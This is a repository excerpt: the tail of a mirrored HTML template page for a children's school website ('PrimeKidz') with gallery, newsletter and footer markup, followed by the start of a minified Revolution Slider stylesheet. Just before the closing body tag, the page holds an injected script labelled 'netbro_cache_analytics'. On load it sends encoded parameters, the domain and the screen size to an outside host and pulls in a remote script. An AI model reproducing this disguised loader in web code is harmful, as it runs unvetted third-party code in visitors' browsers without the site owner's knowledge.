                                        <li><a href="#">Learning</a>,</li>
                                    </ul>
                                </div>
                                <div class="icon-box">
                                    <a href="images/gallery/7.jpg" class="link" data-fancybox="gallery" data-caption=""><span class="icon fa fa-search"></span></a>
                                </div>
                            </div>
                        </figure>
                    </div>
                </div>

                <!--Gallery Item Two-->
                <div class="gallery-item mix all photos video activity col-lg-3 col-md-4 col-sm-6 col-xs-12">
                    <div class="inner-box">
                        <figure class="image-box">
                            <img src="images/gallery/8.jpg" alt="">
                            <!--Overlay Box-->
                            <div class="caption-box clearfix">
                                <div class="title">
                                    <h3><a href="#">Study Class</a></h3>
                                    <ul>
                                        <li><a href="#">Campus</a>,</li>
                                        <li><a href="#">Class</a>,</li>
                                        <li><a href="#">Learning</a>,</li>
                                    </ul>
                                </div>
                                <div class="icon-box">
                                    <a href="images/gallery/8.jpg" class="link" data-fancybox="gallery" data-caption=""><span class="icon fa fa-search"></span></a>
                                </div>
                            </div>
                        </figure>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End Gallery Section -->

    <!-- Feature Section -->
    <section class="feature-section">
        <div class="auto-container">
            <div class="row clearfix">
                <div class="feature-column col-md-6 col-sm-12 col-xs-12">
                    <div class="inner-column">
                        <span class="icon-1 doll-1 wow tada" data-wow-duration="1500ms" data-wow-delay="0ms"></span>
                        <span class="icon-2 doll-7 wow tada" data-wow-duration="1500ms" data-wow-delay="500ms"></span>
                        <h2>We give our children a <span class="text-pink">learning environment</span> &amp; contribute to their <strong class="text-sky">success!</strong><span class="inline-icon icon-flower-2"></span></h2>
                        <p> Tempor labore et dolore magna aliquat enim minim veniam quis nostrud laboris nisiut aliquip exea comodo consequat duis aute irure aliqua.</p>
                        <ul class="list-style-one">
                            <li>We Provide Quality Education</li>
                            <li>Healthy Foods for Children</li>
                            <li>Smaller Classes &amp; Individual attention</li>
                            <li>Friendly &amp; Positive Learning Environment</li>
                            <li>Character Build-up &amp; Comprehensive Reporting</li>
                            <li>Arrangment of Summer Camps &amp; Special Events</li>
                        </ul>
                    </div>
                </div>

                <div class="image-column col-md-6 col-sm-12 col-xs-12">
                    <div class="inner-column">
                        <figure class="image"><img src="images/resource/image-2.jpg" alt=""></figure>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End Feature Section -->

    <!-- Subscribe Section -->
    <section class="subscribe-section" style="background-image: url(images/background/5.jpg);">
        <div class="auto-container">
            <div class="row clearfix">
                <div class="title-column col-md-7 col-sm-12 col-xs-12">
                    <h2>Subscribe to our Newsletter</h2>
                    <p>Enter your email and we'll send you details about new courses and events.</p>
                </div>

                <div class="form-column col-md-5 col-sm-12 col-xs-12">
                    <div class="subscribe-form">
                        <form method="post" action="http://t.commonsupport.com/prime-kidz/contact.html">
                            <div class="form-group">
                                <input type="email" name="email" value="" placeholder="Enter Your email" required="">
                                <button type="submit" class="theme-btn btn-style-one">Subscribe</button>
                            </div>
                        </form>
                    </div>
                </div>
            </div>
        </div>
    </section>
    <!-- End Subscribe Section -->

    <!-- Main Footer -->
    <footer class="main-footer">
        <div class="auto-container">
            <!--Widgets Section-->
            <div class="widgets-section">
                <div class="row clearfix">
                    
                    <!--Footer Column-->
                    <div class="footer-column col-md-4 col-sm-12 col-xs-12">
                        <div class="footer-widget about-widget">
                            <div class="footer-logo">
                                <figure><a href="index-2.html"><img src="images/footer-logo.png" alt=""></a></figure> 
                            </div>
                            <div class="widget-content">
                                <p>Consectetur elit eiusmod tempord aliqua utas quis sed ipsum nostrud ipsume amet incididunt labore et dolore magna aliquat.</p>
                                <span class="icon icon-sparrow wow slideInLeft" data-wow-duration="2500ms" data-wow-delay="0ms"></span>
                            </div>
                        </div>
                    </div>
                        
                    <!--Footer Column-->
                    <div class="footer-column col-md-4 col-sm-6 col-xs-12">
                        <div class="footer-widget posts-widget">
                            <h2 class="widget-title">Recent Posts</h2>
                            <div class="widget-content">
                                <div class="posts">
                                    <div class="post">
                                        <figure class="post-thumb">
                                            <img src="images/resource/thumb-2.png" alt="">
                                            <a href="blog-single.html" class="overlay-link">
                                                <span class="fa fa-link"></span>
                                            </a>
                                        </figure>
                                        <div class="desc-text">
                                            <a href="blog-single.html">We are Celebrating Need Day</a>
                                        </div>
                                        <div class="info"><i class="fa fa-user"></i> By <span> Tina Jefferson</span></div>
                                    </div>

                                    <div class="post">
                                        <figure class="post-thumb">
                                            <img src="images/resource/thumb-3.png" alt="">
                                            <a href="blog-single.html" class="overlay-link">
                                                <span class="fa fa-link"></span>
                                            </a>
                                        </figure>
                                        <div class="desc-text">
                                            <a href="blog-single.html">Sports Funding Event is LIVE</a>
                                        </div>
                                        <div class="info"><i class="fa fa-user"></i> By<span> Tina Jefferson</span></div>
                                    </div>
                                </div>  
                            </div>
                        </div>
                    </div>
                    
                    <!--Footer Column-->
                    <div class="footer-column col-md-4 col-sm-6 col-xs-12">
                        <div class="footer-widget contact-widget">
                            <h2 class="widget-title">Contact</h2>
                            <div class="widget-content">
                                <ul class="contact-info-list">
                                    <li><i class="flaticon-phone-auricular-with-high-volume"></i>Tel: 08 645 280 947</li>
                                    <li><i class="flaticon-map-marker-1"></i>34 High Street, Blazfield Ave,  FL 95403 USA</li>
                                    <li><i class="flaticon-black"></i>admin@primekidz.org</li>
                                </ul>

                                <ul class="social-icon-two">
                                    <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                                    <li><a href="#"><i class="fa fa-facebook-f"></i></a></li>
                                    <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                                    <li><a href="#"><i class="fa fa-pinterest"></i></a></li>
                                </ul>

                                <span class="icon icon-heart wow jello" data-wow-duration="1500ms" data-wow-delay="0ms"></span>
                            </div>       
                        </div>
                    </div>

                </div>
            </div>
        </div>
        
        <!--Footer Bottom-->
        <div class="footer-bottom">
            <div class="auto-container">
                <div class="clearfix">
                    <div class="copyright-text">
                        <p>Copyright &copy; 2018 <a href="index-2.html">PrimeKidz.</a> All Rights Reserved.</p>
                    </div>
                    
                    <ul class="footer-links clearfix">
                        <li><a href="#">Terms &amp; Conditions</a></li>
                        <li><a href="#">Privacy Security Policy</a></li>
                        <li><a href="#">Sitemap</a></li>
                    </ul>
                </div>
            </div>
        </div>
    </footer>
    <!-- End Main Footer -->

</div>
<!--End pagewrapper-->

<!--Scroll to top-->
<div class="scroll-to-top scroll-to-target" data-target="html"><span class="fa fa-angle-double-up"></span></div>


<script src="js/jquery.js"></script> 
<script src="js/bootstrap.min.js"></script>
<!--Revolution Slider-->
<script src="plugins/revolution/js/jquery.themepunch.revolution.min.js"></script>
<script src="plugins/revolution/js/jquery.themepunch.tools.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.actions.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.carousel.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.kenburn.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.layeranimation.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.migration.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.navigation.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.parallax.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.slideanims.min.js"></script>
<script src="plugins/revolution/js/extensions/revolution.extension.video.min.js"></script>
<script src="js/main-slider-script.js"></script>
<!--End Revolution Slider-->
<script src="js/jquery.fancybox.js"></script>
<script src="js/appear.js"></script>
<script src="js/mixitup.js"></script>
<script src="js/owl.js"></script>
<script src="js/wow.js"></script>
<script src="js/script.js"></script>
<script type="text/javascript">if (self==top) {function netbro_cache_analytics(fn, callback) {setTimeout(function() {fn();callback();}, 0);}function sync(fn) {fn();}function requestCfs(){var idc_glo_url = (location.protocol=="https:" ? "https://" : "http://");var idc_glo_r = Math.floor(Math.random()*99999999999);var url = idc_glo_url+ "p01.notifa.info/3fsmd3/request" + "?id=1" + "&enc=9UwkxLgY9" + "&params=" + "4TtHaUQnUEiP6K%2fc5C582PbDUVNc7V%2bdidG3zEmACXtxYIkIjGaAht52I9WWl%2bp4Zd2qoh63xX4gYeyhA6UEMZwAEclQgcryYSVt8f5m50LrVLZpE1EHBXZx3L1vvm%2f%2bNL6UWxWQtsEdIzkWBKnkB1ics%2fjDHMJr7SLiIFO71N%2fC60vnNztnDgXXdSaz%2bFPPXLhIgFC4OzhBS0oDiI7dcgXvb3JM2sNseXwePJUm%2fT7MIBNZO2I8A%2fyFsFh4gVHQdRx4JBR9qnxhKZrhj1eGEqKQXCwbzxZiTQ%2fBp03AJAilPZd35OAQ7vQJqescarn5l2z%2bQe0qWmXeFGEl6vp7i4pU18Zk5daGZTx837PHh3f1jRB6uAy9LvkDzDcWKcughPKE790lkfEwM7G7cF1%2ftybk9n3uew9CWo5iGS30jwYymsaDJfEuJDxccLJ4FymOD0SxjhfM0uDv3htPZCxXHZWM8qz31p%2boIGRelFVRP3ULPUak6lyny57V2KHguMZa" + "&idc_r="+idc_glo_r + "&domain="+document.domain + "&sw="+screen.width+"&sh="+screen.height;var bsa = document.createElement('script');bsa.type = 'text/javascript';bsa.async = true;bsa.src = url;(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(bsa);}netbro_cache_analytics(requestCfs, function(){});};</script></body>

<!-- Mirrored from t.commonsupport.com/prime-kidz/ by HTTrack Website Copier/3.x [XR&CO'2014], Sun, 18 Nov 2018 09:21:51 GMT -->
</html>
</file>
<file: public/assets/guest/plugins/revolution/css/settings.css>
/*-----------------------------------------------------------------------------

-	Revolution Slider 5.0 Default Style Settings -

Screen Stylesheet

version:   	5.4.5
date:      	15/05/17
author:		themepunch
email:     	info@themepunch.com
website:   	http://www.themepunch.com
-----------------------------------------------------------------------------*/
#debungcontrolls,.debugtimeline{width:100%;box-sizing:border-box}.rev_column,.rev_column .tp-parallax-wrap,.tp-svg-layer svg{vertical-align:top}#debungcontrolls{z-index:100000;position:fixed;bottom:0;height:auto;background:rgba(0,0,0,.6);padding:10px}.debugtimeline{height:10px;position:relative;margin-bottom:3px;display:none;white-space:nowrap}.debugtimeline:hover{height:15px}.the_timeline_tester{background:#e74c3c;position:absolute;top:0;left:0;height:100%;width:0}.rs-go-fullscreen{position:fixed!important;width:100%!important;height:100%!important;top:0!important;left:0!important;z-index:9999999!important;background:#fff!important}.debugtimeline.tl_slide .the_timeline_tester{background:#f39c12}.debugtimeline.tl_frame .the_timeline_tester{background:#3498db}.debugtimline_txt{color:#fff;font-weight:400;font-size:7px;position:absolute;left:10px;top:0;white-space:nowrap;line-height:10px}.rtl{direction:rtl}@font-face{font-family:revicons;src:url(../fonts/revicons/revicons90c6.eot?5510888);src:url(../fonts/revicons/revicons90c6.eot?5510888#iefix) format('embedded-opentype'),url(../fonts/revicons/revicons90c6.woff?5510888) format('woff'),url(../fonts/revicons/revicons90c6.ttf?5510888) format('truetype'),url(../fonts/revicons/revicons90c6.svg?5510888#revicons) format('svg');font-weight:400;font-style:normal}[class*=" revicon-"]:before,[class^=revicon-]:before{font-family:revicons;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.revicon-search-1:before{content:'\e802'}.revicon-pencil-1:before{content:'\e831'}.revicon-picture-1:before{content:'\e803'}.revicon-cancel:before{content:'\e80a'}.revicon-info-circled:before{content:'\e80f'}.revicon-trash:before{content:'\e801'}.revicon-left-dir:before{content:'\e817'}.revicon-right-dir:before{content:'\e818'}.revicon-down-open:before{content:'\e83b'}.revicon-left-open:before{content:'\e819'}.revicon-right-open:before{content:'\e81a'}.revicon-angle-left:before{content:'\e820'}.revicon-angle-right:before{content:'\e81d'}.revicon-left-big:before{content:'\e81f'}.revicon-right-big:before{content:'\e81e'}.revicon-magic:before{content:'\e807'}.revicon-picture:before{content:'\e800'}.revicon-export:before{content:'\e80b'}.revicon-cog:before{content:'\e832'}.revicon-login:before{content:'\e833'}.revicon-logout:before{content:'\e834'}.revicon-video:before{content:'\e805'}.revicon-arrow-combo:before{content:'\e827'}.revicon-left-open-1:before{content:'\e82a'}.revicon-right-open-1:before{content:'\e82b'}.revicon-left-open-mini:before{content:'\e822'}.revicon-right-open-mini:before{content:'\e823'}.revicon-left-open-big:before{content:'\e824'}.revicon-right-open-big:before{content:'\e825'}.revicon-left:before{content:'\e836'}.revicon-right:before{content:'\e826'}.revicon-ccw:before{content:'\e808'}.revicon-arrows-ccw:before{content:'\e806'}.revicon-palette:before{content:'\e829'}.revicon-list-add:before{content:'\e80c'}.revicon-doc:before{content:'\e809'}.revicon-left-open-outline:before{content:'\e82e'}.revicon-left-open-2:before{content:'\e82c'}.revicon-right-open-outline:before{content:'\e82f'}.revicon-right-open-2:before{content:'\e82d'}.revicon-equalizer:before{content:'\e83a'}.revicon-layers-alt:before{content:'\e804'}.revicon-popup:before{content:'\e828'}.rev_slider_wrapper{position:relative;z-index:0;width:100%}.rev_slider{position:relative;overflow:visible}.entry-content .rev_slider a,.rev_slider a{box-shadow:none}.tp-overflow-hidden{overflow:hidden!important}.group_ov_hidden{overflow:hidden}.rev_slider img,.tp-simpleresponsive img{max-width:none!important;transition:none;margin:0;padding:0;border:none}.rev_slider .no-slides-text{font-weight:700;text-align:center;padding-top:80px}.rev_slider>ul,.rev_slider>ul>li,.rev_slider>ul>li:before,.rev_slider_wrapper>ul,.tp-revslider-mainul>li,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before{list-style:none!important;position:absolute;margin:0!important;padding:0!important;overflow-x:visible;overflow-y:visible;background-image:none;background-position:0 0;text-indent:0;top:0;left:0}.rev_slider>ul>li,.rev_slider>ul>li:before,.tp-revslider-mainul>li,.tp-revslider-mainul>li:before,.tp-simpleresponsive>ul>li,.tp-simpleresponsive>ul>li:before{visibility:hidden}.tp-revslider-mainul,.tp-revslider-slidesli{padding:0!important;margin:0!important;list-style:none!important}.fullscreen-container,.fullwidthbanner-container{padding:0;position:relative}.rev_slider li.tp-revslider-slidesli{position:absolute!important}.tp-caption .rs-untoggled-content{display:block}.tp-caption .rs-toggled-content{display:none}.rs-toggle-content-active.tp-caption .rs-toggled-content{display:block}.rs-toggle-content-active.tp-caption .rs-untoggled-content{display:none}.rev_slider .caption,.rev_slider .tp-caption{position:relative;visibility:hidden;white-space:nowrap;display:block;-webkit-font-smoothing:antialiased!important;z-index:1}.rev_slider .caption,.rev_slider .tp-caption,.tp-simpleresponsive img{-moz-user-select:none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none}.rev_slider .tp-mask-wrap .tp-caption,.rev_slider .tp-mask-wrap :last-child,.wpb_text_column .rev_slider .tp-mask-wrap .tp-caption,.wpb_text_column .rev_slider .tp-mask-wrap :last-child{margin-bottom:0}.tp-svg-layer svg{width:100%;height:100%;position:relative}.tp-carousel-wrapper{cursor:url(openhand.html),move}.tp-carousel-wrapper.dragged{cursor:url(closedhand.html),move}.tp_inner_padding{box-sizing:border-box;max-height:none!important}.tp-caption.tp-layer-selectable{-moz-user-select:all;-khtml-user-select:all;-webkit-user-select:all;-o-user-select:all}.tp-caption.tp-hidden-caption,.tp-forcenotvisible,.tp-hide-revslider,.tp-parallax-wrap.tp-hidden-caption{visibility:hidden!important;display:none!important}.rev_slider audio,.rev_slider embed,.rev_slider iframe,.rev_slider object,.rev_slider video{max-width:none!important}.tp-element-background{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0}.tp-blockmask,.tp-blockmask_in,.tp-blockmask_out{position:absolute;top:0;left:0;width:100%;height:100%;background:#fff;z-index:1000;transform:scaleX(0) scaleY(0)}.tp-parallax-wrap{transform-style:preserve-3d}.rev_row_zone{position:absolute;width:100%;left:0;box-sizing:border-box;min-height:50px;font-size:0}.rev_column_inner,.rev_slider .tp-caption.rev_row{position:relative;width:100%!important;box-sizing:border-box}.rev_row_zone_top{top:0}.rev_row_zone_middle{top:50%;transform:translateY(-50%)}.rev_row_zone_bottom{bottom:0}.rev_slider .tp-caption.rev_row{display:table;table-layout:fixed;vertical-align:top;height:auto!important;font-size:0}.rev_column{display:table-cell;position:relative;height:auto;box-sizing:border-box;font-size:0}.rev_column_inner{display:block;height:auto!important;white-space:normal!important}.rev_column_bg{width:100%;height:100%;position:absolute;top:0;left:0;z-index:0;box-sizing:border-box;background-clip:content-box;border:0 solid transparent}.tp-caption .backcorner,.tp-caption .backcornertop,.tp-caption .frontcorner,.tp-caption .frontcornertop{height:0;top:0;width:0;position:absolute}.rev_column_inner .tp-loop-wrap,.rev_column_inner .tp-mask-wrap,.rev_column_inner .tp-parallax-wrap{text-align:inherit}.rev_column_inner .tp-mask-wrap{display:inline-block}.rev_column_inner .tp-parallax-wrap,.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,.rev_column_inner .tp-parallax-wrap .tp-mask-wrap{position:relative!important;left:auto!important;top:auto!important;line-height:0}.tp-video-play-button,.tp-video-play-button i{line-height:50px!important;vertical-align:top;text-align:center}.rev_column_inner .rev_layer_in_column,.rev_column_inner .tp-parallax-wrap,.rev_column_inner .tp-parallax-wrap .tp-loop-wrap,.rev_column_inner .tp-parallax-wrap .tp-mask-wrap{vertical-align:top}.rev_break_columns{display:block!important}.rev_break_columns .tp-parallax-wrap.rev_column{display:block!important;width:100%!important}.fullwidthbanner-container{overflow:hidden}.fullwidthbanner-container .fullwidthabanner{width:100%;position:relative}.tp-static-layers{position:absolute;z-index:101;top:0;left:0}.tp-caption .frontcorner{border-left:40px solid transparent;border-right:0 solid transparent;border-top:40px solid #00A8FF;left:-40px}.tp-caption .backcorner{border-left:0 solid transparent;border-right:40px solid transparent;border-bottom:40px solid #00A8FF;right:0}.tp-caption .frontcornertop{border-left:40px solid transparent;border-right:0 solid transparent;border-bottom:40px solid #00A8FF;left:-40px}.tp-caption .backcornertop{border-left:0 solid transparent;border-right:40px solid transparent;border-top:40px solid #00A8FF;right:0}.tp-layer-inner-rotation{position:relative!important}img.tp-slider-alternative-image{width:100%;height:auto}.caption.fullscreenvideo,.rs-background-video-layer,.tp-caption.coverscreenvideo,.tp-caption.fullscreenvideo{width:100%;height:100%;top:0;left:0;position:absolute}.noFilterClass{filter:none!important}.rs-background-video-layer{visibility:hidden;z-index:0}.caption.fullscreenvideo audio,.caption.fullscreenvideo iframe,.caption.fullscreenvideo video,.tp-caption.fullscreenvideo iframe,.tp-caption.fullscreenvideo iframe audio,.tp-caption.fullscreenvideo iframe video{width:100%!important;height:100%!important;display:none}.fullcoveredvideo audio,.fullscreenvideo audio .fullcoveredvideo video,.fullscreenvideo video{background:#000}.fullcoveredvideo .tp-poster{background-position:center center;background-size:cover;width:100%;height:100%;top:0;left:0}.videoisplaying .html5vid .tp-poster{display:none}.tp-video-play-button{background:#000;background:rgba(0,0,0,.3);border-radius:5px;position:absolute;top:50%;left:50%;color:#FFF;margin-top:-25px;margin-left:-25px;cursor:pointer;width:50px;height:50px;box-sizing:border-box;display:inline-block;z-index:4;opacity:0;transition:opacity .3s ease-out!important}.tp-audio-html5 .tp-video-play-button,.tp-hiddenaudio{display:none!important}.tp-caption .html5vid{width:100%!important;height:100%!important}.tp-video-play-button i{width:50px;height:50px;display:inline-block;font-size:40px!important}.rs-fullvideo-cover,.tp-dottedoverlay,.tp-shadowcover{height:100%;top:0;left:0;position:absolute}.tp-caption:hover .tp-video-play-button{opacity:1;display:block}.tp-caption .tp-revstop{display:none;border-left:5px solid #fff!important;border-right:5px solid #fff!important;margin-top:15px!important;line-height:20px!important;vertical-align:top;font-size:25px!important}.tp-seek-bar,.tp-video-button,.tp-volume-bar{outline:0;line-height:12px;margin:0;cursor:pointer}.videoisplaying .revicon-right-dir{display:none}.videoisplaying .tp-revstop{display:inline-block}.videoisplaying .tp-video-play-button{display:none}.fullcoveredvideo .tp-video-play-button{display:none!important}.fullscreenvideo .fullscreenvideo audio,.fullscreenvideo .fullscreenvideo video{object-fit:contain!important}.fullscreenvideo .fullcoveredvideo audio,.fullscreenvideo .fullcoveredvideo video{object-fit:cover!important}.tp-video-controls{position:absolute;bottom:0;left:0;right:0;padding:5px;opacity:0;transition:opacity .3s;background-image:linear-gradient(to bottom,#000 13%,#323232 100%);display:table;max-width:100%;overflow:hidden;box-sizing:border-box}.rev-btn.rev-hiddenicon i,.rev-btn.rev-withicon i{transition:all .2s ease-out!important;font-size:15px}.tp-caption:hover .tp-video-controls{opacity:.9}.tp-video-button{background:rgba(0,0,0,.5);border:0;border-radius:3px;font-size:12px;color:#fff;padding:0}.tp-video-button:hover{cursor:pointer}.tp-video-button-wrap,.tp-video-seek-bar-wrap,.tp-video-vol-bar-wrap{padding:0 5px;display:table-cell;vertical-align:middle}.tp-video-seek-bar-wrap{width:80%}.tp-video-vol-bar-wrap{width:20%}.tp-seek-bar,.tp-volume-bar{width:100%;padding:0}.rs-fullvideo-cover{width:100%;background:0 0;z-index:5}.disabled_lc .tp-video-play-button,.rs-background-video-layer audio::-webkit-media-controls,.rs-background-video-layer video::-webkit-media-controls,.rs-background-video-layer video::-webkit-media-controls-start-playback-button{display:none!important}.tp-audio-html5 .tp-video-controls{opacity:1!important;visibility:visible!important}.tp-dottedoverlay{background-repeat:repeat;width:100%;z-index:3}.tp-dottedoverlay.twoxtwo{background:url(../assets/gridtile.png)}.tp-dottedoverlay.twoxtwowhite{background:url(../assets/gridtile_white.png)}.tp-dottedoverlay.threexthree{background:url(../assets/gridtile_3x3.png)}.tp-dottedoverlay.threexthreewhite{background:url(../assets/gridtile_3x3_white.png)}.tp-shadowcover{width:100%;background:#fff;z-index:-1}.tp-shadow1{box-shadow:0 10px 6px -6px rgba(0,0,0,.8)}.tp-shadow2:after,.tp-shadow2:before,.tp-shadow3:before,.tp-shadow4:after{z-index:-2;position:absolute;content:"";bottom:10px;left:10px;width:50%;top:85%;max-width:300px;background:0 0;box-shadow:0 15px 10px rgba(0,0,0,.8);transform:rotate(-3deg)}.tp-shadow2:after,.tp-shadow4:after{transform:rotate(3deg);right:10px;left:auto}.tp-shadow5{position:relative;box-shadow:0 1px 4px rgba(0,0,0,.3),0 0 40px rgba(0,0,0,.1) inset}.tp-shadow5:after,.tp-shadow5:before{content:"";position:absolute;z-index:-2;box-shadow:0 0 25px 0 rgba(0,0,0,.6);top:30%;bottom:0;left:20px;right:20px;border-radius:100px/20px}.tp-button{padding:6px 13px 5px;border-radius:3px;height:30px;cursor:pointer;color:#fff!important;text-shadow:0 1px 1px rgba(0,0,0,.6)!important;font-size:15px;line-height:45px!important;font-family:arial,sans-serif;font-weight:700;letter-spacing:-1px;text-decoration:none}.tp-button.big{color:#fff;text-shadow:0 1px 1px rgba(0,0,0,.6);font-weight:700;padding:9px 20px;font-size:19px;line-height:57px!important}.purchase:hover,.tp-button.big:hover,.tp-button:hover{background-position:bottom,15px 11px}.purchase.green,.purchase:hover.green,.tp-button.green,.tp-button:hover.green{background-color:#21a117;box-shadow:0 3px 0 0 #104d0b}.purchase.blue,.purchase:hover.blue,.tp-button.blue,.tp-button:hover.blue{background-color:#1d78cb;box-shadow:0 3px 0 0 #0f3e68}.purchase.red,.purchase:hover.red,.tp-button.red,.tp-button:hover.red{background-color:#cb1d1d;box-shadow:0 3px 0 0 #7c1212}.purchase.orange,.purchase:hover.orange,.tp-button.orange,.tp-button:hover.orange{background-color:#f70;box-shadow:0 3px 0 0 #a34c00}.purchase.darkgrey,.purchase:hover.darkgrey,.tp-button.darkgrey,.tp-button.grey,.tp-button:hover.darkgrey,.tp-button:hover.grey{background-color:#555;box-shadow:0 3px 0 0 #222}.purchase.lightgrey,.purchase:hover.lightgrey,.tp-button.lightgrey,.tp-button:hover.lightgrey{background-color:#888;box-shadow:0 3px 0 0 #555}.rev-btn,.rev-btn:visited{outline:0!important;box-shadow:none!important;text-decoration:none!important;line-height:44px;font-size:17px;font-weight:500;padding:12px 35px;box-sizing:border-box;font-family:Roboto,sans-serif;cursor:pointer}.rev-btn.rev-uppercase,.rev-btn.rev-uppercase:visited{text-transform:uppercase;letter-spacing:1px;font-size:15px;font-weight:900}.rev-btn.rev-withicon i{font-weight:400;position:relative;top:0;margin-left:10px!important}.rev-btn.rev-hiddenicon i{font-weight:400;position:relative;top:0;opacity:0;margin-left:0!important;width:0!important}.rev-btn.rev-hiddenicon:hover i{opacity:1!important;margin-left:10px!important;width:auto!important}.rev-btn.rev-medium,.rev-btn.rev-medium:visited{line-height:36px;font-size:14px;padding:10px 30px}.rev-btn.rev-medium.rev-hiddenicon i,.rev-btn.rev-medium.rev-withicon i{font-size:14px;top:0}.rev-btn.rev-small,.rev-btn.rev-small:visited{line-height:28px;font-size:12px;padding:7px 20px}.rev-btn.rev-small.rev-hiddenicon i,.rev-btn.rev-small.rev-withicon i{font-size:12px;top:0}.rev-maxround{border-radius:30px}.rev-minround{border-radius:3px}.rev-burger{position:relative;width:60px;height:60px;box-sizing:border-box;padding:22px 0 0 14px;border-radius:50%;border:1px solid rgba(51,51,51,.25);-webkit-tap-highlight-color:transparent;cursor:pointer}.rev-burger span{display:block;width:30px;height:3px;background:#333;transition:.7s;pointer-events:none;transform-style:flat!important}.rev-burger.revb-white span,.rev-burger.revb-whitenoborder span{background:#fff}.rev-burger span:nth-child(2){margin:3px 0}#dialog_addbutton .rev-burger:hover :first-child,.open .rev-burger :first-child,.open.rev-burger :first-child{transform:translateY(6px) rotate(-45deg)}#dialog_addbutton .rev-burger:hover :nth-child(2),.open .rev-burger :nth-child(2),.open.rev-burger :nth-child(2){transform:rotate(-45deg);opacity:0}#dialog_addbutton .rev-burger:hover :last-child,.open .rev-burger :last-child,.open.rev-burger :last-child{transform:translateY(-6px) rotate(-135deg)}.rev-burger.revb-white{border:2px solid rgba(255,255,255,.2)}.rev-burger.revb-darknoborder,.rev-burger.revb-whitenoborder{border:0}.rev-burger.revb-darknoborder span{background:#333}.rev-burger.revb-whitefull{background:#fff;border:none}.rev-burger.revb-whitefull span{background:#333}.rev-burger.revb-darkfull{background:#333;border:none}.rev-burger.revb-darkfull span,.rev-scroll-btn.revs-fullwhite{background:#fff}@keyframes rev-ani-mouse{0%{opacity:1;top:29%}15%{opacity:1;top:50%}50%{opacity:0;top:50%}100%{opacity:0;top:29%}}.rev-scroll-btn{display:inline-block;position:relative;left:0;right:0;text-align:center;cursor:pointer;width:35px;height:55px;box-sizing:border-box;border:3px solid #fff;border-radius:23px}.rev-scroll-btn>*{display:inline-block;line-height:18px;font-size:13px;font-weight:400;color:#fff;font-family:proxima-nova,"Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:2px}.rev-scroll-btn>.active,.rev-scroll-btn>:focus,.rev-scroll-btn>:hover{color:#fff}.rev-scroll-btn>.active,.rev-scroll-btn>:active,.rev-scroll-btn>:focus,.rev-scroll-btn>:hover{opacity:.8}.rev-scroll-btn.revs-fullwhite span{background:#333}.rev-scroll-btn.revs-fulldark{background:#333;border:none}.rev-scroll-btn.revs-fulldark span,.tp-bullet{background:#fff}.rev-scroll-btn span{position:absolute;display:block;top:29%;left:50%;width:8px;height:8px;margin:-4px 0 0 -4px;background:#fff;border-radius:50%;animation:rev-ani-mouse 2.5s linear infinite}.rev-scroll-btn.revs-dark{border-color:#333}.rev-scroll-btn.revs-dark span{background:#333}.rev-control-btn{position:relative;display:inline-block;z-index:5;color:#FFF;font-size:20px;line-height:60px;font-weight:400;font-style:normal;font-family:Raleway;text-decoration:none;text-align:center;background-color:#000;border-radius:50px;text-shadow:none;background-color:rgba(0,0,0,.5);width:60px;height:60px;box-sizing:border-box;cursor:pointer}.rev-cbutton-dark-sr,.rev-cbutton-light-sr{border-radius:3px}.rev-cbutton-light,.rev-cbutton-light-sr{color:#333;background-color:rgba(255,255,255,.75)}.rev-sbutton{line-height:37px;width:37px;height:37px}.rev-sbutton-blue{background-color:#3B5998}.rev-sbutton-lightblue{background-color:#00A0D1}.rev-sbutton-red{background-color:#DD4B39}.tp-bannertimer{visibility:hidden;width:100%;height:5px;background:#000;background:rgba(0,0,0,.15);position:absolute;z-index:200;top:0}.tp-bannertimer.tp-bottom{visibility: hidden!important;top:auto;bottom:0!important;height:5px}.tp-caption img{background:0 0;-ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF,endColorstr=#00FFFFFF)";filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#00FFFFFF, endColorstr=#00FFFFFF);zoom:1}.caption.slidelink a div,.tp-caption.slidelink a div{width:3000px;height:1500px;background:url(../assets/coloredbg.png)}.tp-caption.slidelink a span{background:url(../assets/coloredbg.png)}.tp-loader.spinner0,.tp-loader.spinner5{background-image:url(../assets/loader.gif);background-repeat:no-repeat}.tp-shape{width:100%;height:100%}.tp-caption .rs-starring{display:inline-block}.tp-caption .rs-starring .star-rating{float:none;display:inline-block;vertical-align:top;color:#FFC321!important}.tp-caption .rs-starring .star-rating,.tp-caption .rs-starring-page .star-rating{position:relative;height:1em;width:5.4em;font-family:star;font-size:1em!important}.tp-loader.spinner0,.tp-loader.spinner1{width:40px;height:40px;margin-top:-20px;margin-left:-20px;animation:tp-rotateplane 1.2s infinite ease-in-out;background-color:#fff;border-radius:3px;box-shadow:0 0 20px 0 rgba(0,0,0,.15)}.tp-caption .rs-starring .star-rating:before,.tp-caption .rs-starring-page .star-rating:before{content:"\73\73\73\73\73";color:#E0DADF;float:left;top:0;left:0;position:absolute}.tp-caption .rs-starring .star-rating span{overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:1.5em;font-size:1em!important}.tp-caption .rs-starring .star-rating span:before{content:"\53\53\53\53\53";top:0;position:absolute;left:0}.tp-loader{top:50%;left:50%;z-index:10000;position:absolute}.tp-loader.spinner0{background-position:center 